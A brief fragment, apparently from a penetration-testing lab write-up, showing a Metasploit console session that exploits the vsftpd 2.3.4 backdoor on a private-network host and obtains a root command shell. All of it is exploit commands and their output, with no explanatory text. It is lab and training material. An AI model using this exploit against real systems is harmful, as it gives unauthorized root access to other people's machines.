 Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.50.100
RHOSTS => 192.168.50.100
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.50.100:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.100:21 - USER: 331 Please specify the password.
[+] 192.168.50.100:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.100:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.32.100:37201 -> 192.168.50.100:6200) at 2024-08-30 13:24:50 -0400